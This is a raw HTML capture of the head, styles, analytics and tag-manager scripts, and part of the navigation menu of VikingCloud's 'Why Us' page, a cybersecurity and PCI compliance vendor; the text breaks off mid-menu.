

--- FILE ---
content_type: text/html
request_url: https://www.vikingcloud.com/about-us/why-us
body_size: 29657
content:
<!DOCTYPE html><!-- Last Published: Thu Dec 11 2025 19:04:04 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.vikingcloud.com" data-wf-page="65343b62d827f09432ecc8c8" data-wf-site="65314f57d74188c7da669487" data-wf-intellimize-customer-id="117276864" lang="en"><head><meta charset="utf-8"/><title>Why Us? Advanced Cybersecurity Solutions | VikingCloud</title><meta content="VikingCloud&#x27;s integrated solutions offer predictive, cost-effective cybersecurity and compliance for faster decision-making." name="description"/><meta content="Why Us? Advanced Cybersecurity Solutions | VikingCloud" property="og:title"/><meta content="VikingCloud&#x27;s integrated solutions offer predictive, cost-effective cybersecurity and compliance for faster decision-making." property="og:description"/><meta content="Why Us? Advanced Cybersecurity Solutions | VikingCloud" property="twitter:title"/><meta content="VikingCloud&#x27;s integrated solutions offer predictive, cost-effective cybersecurity and compliance for faster decision-making." property="twitter:description"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.shared.da1c54df1.min.css" rel="stylesheet" type="text/css"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65343b62d827f09432ecc8c8-c7d8ceecb.min.css" rel="stylesheet" type="text/css"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b8131e8c1b234797f6e_fav.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b861a9013203cc0ce17_clip.png" rel="apple-touch-icon"/><link href="https://www.vikingcloud.com/about-us/why-us" rel="canonical"/><style>.anti-flicker, .anti-flicker * {visibility: hidden !important; opacity: 0 !important;}</style><style>[data-wf-hidden-variation], [data-wf-hidden-variation] * {
        display: none !important;
      }</style><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><!-- Start cookieyes banner --> 
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9cccc14fa7bb1faefa5b27b2/script.js"></script> 
<!-- End cookieyes banner -->


<!-- Start cookieyes banner for staging site --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0fc69b33ed396e884a28aac5/script.js"></script> <!-- End cookieyes banner -->


<!-- Marker -->

<script>
  window.markerConfig = {
    project: '692f0db7da56828b8dcbaf2d', 
    source: 'snippet'
  };

  !function(e,r,a){if(!e.__Marker){e.__Marker={};var t=[],n={__cs:t};["show","hide","isVisible","capture","cancelCapture","unload","reload","isExtensionInstalled","setReporter","clearReporter","setCustomData","on","off"].forEach(function(e){n[e]=function(){var r=Array.prototype.slice.call(arguments);r.unshift(e),t.push(r)}}),e.Marker=n;var s=r.createElement("script");s.async=1,s.src="https://edge.marker.io/latest/shim.js";var i=r.getElementsByTagName("script")[0];i.parentNode.insertBefore(s,i)}}(window,document);
</script>




<!-- Google Tag Manager Jun 2 2023-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCPX5G6');</script>
<!-- End Google Tag Manager -->


<!-- [Attributes by Finsweet] CMS Filter -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsfilter@1/cmsfilter.js"></script>

<!-- [Attributes by Finsweet] CMS Load -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsload@1/cmsload.js"></script>



<!-- LinkedIn Insight tag - CB added 7/24/23 -->        
<script async type="text/javascript"> 
_linkedin_partner_id = "5039500";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; 
window._linkedin_data_partner_ids.push(_linkedin_partner_id); 
</script>
<script async type="text/javascript"> 
(function(l) { 
 if (!l){window.lintrk = function(a,b){
  window.lintrk.q.push([a,b])}; 
  window.lintrk.q=[]
 } 
 var s = document.getElementsByTagName("script")[0];  
 var b = document.createElement("script"); 
 b.type = "text/javascript";
 b.async = true; 
 b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; 
 s.parentNode.insertBefore(b, s);
 }
)(window.lintrk); 
</script> 

<!-- Pardot - CB added 10/18/2022 -->
<script async type="text/javascript">
piAId = '1001211';
piCId = '3310';
piHostname = 'pi.pardot.com';

(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'https://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script>

<!-- ZoomInfo WebSights - CB added 6/29/2023 - BF Updated 2/11/2025 -->
<script>
window[(function(_psT,_sI){var _Z4='';for(var _GA=0;_GA<_psT.length;_GA++){_VF!=_GA;var _VF=_psT[_GA].charCodeAt();_VF-=_sI;_VF+=61;_sI>3;_Z4==_Z4;_VF%=94;_VF+=33;_Z4+=String.fromCharCode(_VF)}return _Z4})(atob('J3R7Pzw3MjBBdjJG'), 43)] = '0a55503f461682447400';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_zPt,_i4){var _LH='';for(var _Dv=0;_Dv<_zPt.length;_Dv++){var _Ct=_zPt[_Dv].charCodeAt();_Ct-=_i4;_Ct!=_Dv;_Ct+=61;_LH==_LH;_Ct%=94;_Ct+=33;_i4>9;_LH+=String.fromCharCode(_Ct)}return _LH})(atob('a3d3c3Y9MjJtdjF9bDB2ZnVsc3d2MWZycDJ9bDB3ZGoxbXY='), 3)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


<!-- Hotjar Tracking Code for VikingCloud Site -->
<script async>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3703596,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>




<!-- Brand Protection & Web Scraping Monitor - SrcSpot Integration -->
<script async src="https://static.srcspot.com/libs/april.js" type="text/javascript"></script>


<!-- Bing Ads Tracking - BF added 12/3/2024 -->
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:"97156044", enableAutoSpaTracking: true}; 
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad") 
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>



<style>
  /* Apply to all elements */
  * {
    font-display: swap !important;
  }
  
  /* Ensure text visibility during webfont loading */
  html {
    font-display: swap;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
  }
</style>





<style>

ul {
    margin: 0; /* optional - keeps the same margin setting */
}
</style>


<!-- Sygnal Attributes 5 | HTML --> 
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/css/webflow-html.css"> 
<script defer src="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/nocode/webflow-html.js"></script>



<!-- Microsoft UET Tag with TCF Integration -->
<script>
window.uetq = window.uetq || [];
window.uetq.push('config', 'tcf', { 'enabled': true });
</script>
<script>
(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97156044"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>


<style>
@font-face {
  font-family: "Poppins";
  font-display: swap;
}

@font-face {
  font-family: "Inter";
  font-display: swap;
}

@font-face {
  font-family: "Barlow";
  font-display: swap;
}
</style>


<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600&family=Poppins:wght@400;500&family=Inter:wght@400&display=swap" rel="stylesheet">




<!-- Finsweet Attributes -->
<script async type="module"
src="https://cdn.jsdelivr.net/npm/@finsweet/attributes@2/attributes.js"
fs-list
></script>



<!-- [Attributes by Finsweet] CMS Combine -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmscombine@1/cmscombine.js"></script>

<!-- [Attributes by Finsweet] CMS Slider -->
<script defer fs-attributes-preventload="true" src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsslider@1/cmsslider.js"></script>

<script>

// This code allows CMS Combine + CMS Slider to work together //
window.fsAttributes = window.fsAttributes || [];
window.fsAttributes.push([
  'cmscombine',
  (combineInstances) => {
       window.fsAttributes.cmsslider.init();
  },
]);

</script></head><body><div class="page-wrapper"><div class="global-styles w-embed"><style>

/* Make text look crisper and more legible in all browsers */
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* Focus state style for keyboard navigation for the focusable elements */
*[tabindex]:focus-visible,
  input[type="file"]:focus-visible {
   outline: 0.125rem solid #4d65ff;
   outline-offset: 0.125rem;
}

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
	margin-bottom: 0 !important;
}

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
	pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Create a class of .div-square which maintains a 1:1 dimension of a div */
.div-square::after {
	content: "";
	display: block;
	padding-bottom: 100%;
}

/* Make sure containers never lose their center alignment */
.container-medium,.container-small, .container-large {
	margin-right: auto !important;
  margin-left: auto !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

/* Apply "..." after 3 lines of text */
.text-style-3lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 1 lines of text */
.text-style-1lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px) {
    .hide, .hide-tablet {
        display: none !important;
    }
}
  @media screen and (max-width: 767px) {
    .hide-mobile-landscape{
      display: none !important;
    }
}
  @media screen and (max-width: 479px) {
    .hide-mobile{
      display: none !important;
    }
}
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}


.w-checkbox-input.w-checkbox-input--inputType-custom.form_checkbox-icon.is-topics.w--redirected-checked + input + .form_checkbox-label {
    color: white;
}

.is-balanced {
	text-wrap: balance;
}

@keyframes fadeUpAnimation {
    from {
        opacity: 0;
        transform: translateY(2.5rem);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.start-fade-up {
  animation: fadeUpAnimation 1s cubic-bezier(0.25, 1, 0.5, 1) forwards;
}

.rich_text_class a {
  word-break: normal;
}

.ut-type h1,
.ut-type h2,
.ut-type h3,
.ut-type h4,
.ut-type h5,
.ut-type h6,
.ut-type p,
.ut-type ol,
.ut-type ul {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}


</style></div><div data-collapse="medium" data-animation="default" data-duration="400" fs-scrolldisable-element="smart-nav" data-easing="ease" data-easing2="ease" role="banner" class="navigation w-nav"><nav class="navigation-container"><a href="/" aria-label="VikingCloud Home" class="navigation-logo w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/679111c351ff68528f655cb0_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="_100 conrtain"/></a><nav role="navigation" class="navigation-menu w-nav-menu"><div class="div-block-9-2-2"><form action="/search" class="search-3 w-form"><input class="search-input mobile-nav w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-2" required=""/><input type="submit" class="search-button-2 w-button" value="Search"/></form><div data-hover="false" data-delay="0" class="navbar_menu-dropdown w-dropdown"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3afd9" class="drop-down-toggle w-dropdown-toggle"><div>Services</div><div class="icon w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list w-dropdown-list"><div data-w-id="e71382c5-edcd-2588-15e4-59db2a46c8ed" class="new-navbar-drop-container"><div class="new-navbar-grid"><div class="new-navbar-group"><div class="new-navbar-head"><div class="new-navbar-header-text">Cybersecurity</div></div><div class="new-navbar-body"><a href="/cybersecurity/managed-security-services" class="new-navbar-item w-inline-block"><div>Managed Security Services</div></a><a href="/security-testing/penetration-testing" class="new-navbar-item w-inline-block"><div>Penetration Testing</div></a><a href="/cybersecurity/network-security" class="new-navbar-item w-inline-block"><div>Network Security</div></a><a href="/cybersecurity/vulnerability-scanning" class="new-navbar-item w-inline-block"><div>Vulnerability Scanning</div></a><a href="/cybersecurity/endpoint-security" class="new-navbar-item w-inline-block"><div>Endpoint Security</div></a><a href="/cybersecurity/digital-certificates" class="new-navbar-item w-inline-block"><div>Digital Certificates</div></a><a href="/cybersecurity/threat-detection-and-response" class="new-navbar-item w-inline-block"><div>Threat Detection &amp; Response</div></a><a href="/security-testing/digital-forensics-services" class="new-navbar-item w-inline-block"><div>Digital Forensics Services</div></a></div></div><div id="w-node-_7634d18e-fa63-57fc-6d53-4d5c0b0a3b9e-b2952697" class="new-navbar-group"><div class="new-navbar-head"><div class="new-navbar-header-text">Compliance &amp; Risk</div></div><div class="new-navbar-body"><a href="/compliance-risk/pci-compliance" class="new-navbar-item w-inline-block"><div>PCI Compliance</div></a><a href="/compliance-risk/processors-acquirers-and-isos" class="new-navbar-item w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a href="/compliance-risk/risk-management" class="new-navbar-item w-inline-block"><div>Risk Management</div></a><a href="/compliance-risk/secure-payment-solution" class="new-navbar-item w-inline-block"><div>Secure Payment Solution</div></a><a href="/compliance-risk/data-privacy" class="new-navbar-item w-inline-block"><div>Data Privacy</div></a><a href="/compliance-risk/web-risk-monitoring" class="new-navbar-item w-inline-block"><div>Web Risk Monitoring</div></a><a href="/compliance-risk/pci-compliance-for-small-businesses" class="new-navbar-item w-inline-block"><div>PCI Compliance for Small Businesses</div></a><a href="/cvep" class="new-navbar-item w-inline-block"><div>C-VEP: PCI Compliance Exemption Program</div></a></div></div><div id="w-node-e4b633e9-baf0-5101-7fc3-46696955434d-b2952697" class="new-navbar-group featured"><div class="new-navbar-head"><div class="new-navbar-header-text">featured</div></div><div class="new-navbar-featured"><a data-w-id="f08247ff-f150-8e4d-317c-0df1f787b1bc" href="/compliance-risk/pci-compliance-for-small-businesses" class="new-navbar_featured-card w-inline-block"><div id="w-node-_0fab4d4d-ced9-f28f-8e5f-d84290a8e84d-b2952697" class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/689643560fe401e3eb5e0ace_image%20placeholders.png" loading="lazy" alt="" class="_100"/></div><div data-w-id="e486c397-b58f-6fda-2a56-1ebf07d3856f" class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">PCI Compliance for Small Businesses</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">Protect your customers and your bottom line with SecureTrust’s PCI Manager. </div><div class="nav0button-wrapper no-top"><div id="button-mobile" class="button is--nav is-desktop">Buy Now</div></div></div></a><a data-w-id="dce0c28b-c4af-606d-11aa-62b136f9eeaa" href="/cvep" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image rel"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/689643b1682cb331f6686cef_image%20placeholders%20(1).png" loading="lazy" alt="" class="_100"/><div data-w-id="03fac2eb-dab0-d957-47be-cc0cdcbcb335" class="play-card nav abs"><p class="paragraph-20px text-color-white nav small">VikingCloud is the <strong>only</strong> Mastercard Preferred C-VEP Provider</p><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6826631d37f0bc22f3c79d35_image%20(2).avif" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6826631d37f0bc22f3c79d35_image%20(2)-p-500.png 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/6826631d37f0bc22f3c79d35_image%20(2)-p-800.png 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/6826631d37f0bc22f3c79d35_image%20(2).avif 2162w" alt="" class="vc-logo"/></div></div><div id="w-node-dce0c28b-c4af-606d-11aa-62b136f9eead-b2952697" class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">C-VEP: PCI Compliance Exemption Program For Acquirers</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">C-VEP is the first cybersecurity alternative to mandatory PCI DSS compliance for SMBs.</div></div></a></div></div></div></div></nav></div><a id="button-mobile" href="/why-asgard" class="button is-platform w-button">Platform</a><div data-hover="false" data-delay="0" fs-mirrorclick-element="target" class="navbar_menu-dropdown w-dropdown"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b041" class="drop-down-toggle w-dropdown-toggle"><div>Industries</div><div class="icon w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list w-dropdown-list"><div data-w-id="ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb" class="new-navbar-drop-container"><div class="new-navbar-grid resources"><div class="new-navbar-group"><div class="new-navbar-head"><div class="new-navbar-header-text">main industries we serve</div></div><div class="new-navbar-body resources"><div class="new-navbar-body"><a href="/industries/auto-service-centers" class="new-navbar-item w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a href="/industries/fuel-and-convenience-stores" class="new-navbar-item w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a href="/industries/hospitality" class="new-navbar-item w-inline-block"><div>Hotels &amp; Hospitality</div></a><a href="/industries/pharmacy" class="new-navbar-item w-inline-block"><div>Pharmacies</div></a></div><div class="new-navbar-body"><a href="/industries/restaurants" class="new-navbar-item w-inline-block"><div>Restaurants</div></a><a href="/industries/retail" class="new-navbar-item w-inline-block"><div>Retail</div></a><a href="/industries/travel" class="new-navbar-item w-inline-block"><div>Travel &amp; Tourism</div></a></div></div></div><div id="w-node-ab5dab7b-50f0-b7ab-8270-cf0a61bdebf9-b2952697" class="new-navbar-group featured"><div class="new-navbar-head"><div class="new-navbar-header-text">featured</div></div><div class="new-navbar-featured"><a data-w-id="ab5dab7b-50f0-b7ab-8270-cf0a61bdebff" href="/industries/hospitality" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68a8b0696ccaad525b439e1c_image%20placeholders%20(2).png" loading="lazy" alt="" class="_100"/></div><div class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">Hotel &amp; Hospitality</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">Focus on hospitality, while we keep your digital infrastructure safe and sound.</div></div></a><a data-w-id="ab5dab7b-50f0-b7ab-8270-cf0a61bdec09" href="/industries/retail" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68a4bdf4d0be6db2946759ee_image%20placeholders.png" loading="lazy" alt="" class="_100"/></div><div class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">Retail</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">Round-the-clock protection so you can focus on delivering an exceptional retail experience.</div></div></a></div></div></div></div></nav></div><div data-hover="false" data-delay="0" fs-mirrorclick-element="target" class="navbar_menu-dropdown w-dropdown"><div data-w-id="be5db529-bbb9-caf5-6411-8cd0db34880c" class="drop-down-toggle w-dropdown-toggle"><div>About</div><div class="icon w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list w-dropdown-list"><div class="new-navbar-drop-container"><div class="new-navbar-grid"><div class="new-navbar-group"><div class="new-navbar-head"><div class="new-navbar-header-text">corporate</div></div><div class="new-navbar-body"><a href="/about-us/why-us" aria-current="page" class="new-navbar-item w-inline-block w--current"><div>Why VikingCloud?</div></a><a href="/about-us/executive-team" class="new-navbar-item w-inline-block"><div>Leadership</div></a><a href="/events" class="new-navbar-item w-inline-block"><div>Events and Webinars</div></a><a href="/press-news" class="new-navbar-item w-inline-block"><div>Press &amp; News</div></a><a href="/about-us/join-our-team" class="new-navbar-item w-inline-block"><div>Join Our Team</div></a></div></div><div class="new-navbar-group"><div class="new-navbar-head"><div class="new-navbar-header-text">contact</div></div><div class="new-navbar-body"><a href="/contact?tab=support" class="new-navbar-item w-inline-block"><div>24x7 Support</div></a><a href="/media-kit" class="new-navbar-item w-inline-block"><div>Media Kit</div></a></div></div><div id="w-node-be5db529-bbb9-caf5-6411-8cd0db348831-b2952697" class="new-navbar-group featured"><div class="new-navbar-head"><div class="new-navbar-header-text">featured</div></div><div class="new-navbar-featured"><a data-w-id="be5db529-bbb9-caf5-6411-8cd0db348837" href="#" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6896494d4d847f6e2e53d6ba_image%20placeholders%20(4).png" loading="lazy" width="70" alt="" class="_100"/></div><div class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">Why VikingCloud?</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">The Predict-to-Prevent cybersecurity and compliance company.</div></div></a><a data-w-id="be5db529-bbb9-caf5-6411-8cd0db348841" href="/events" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68bf05db50fde78d5ca313a9_674f3377a5aab38ae961cec9_image%20(3).avif" loading="lazy" width="140" alt="" class="_100"/></div><div class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">Events &amp; Webinars</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
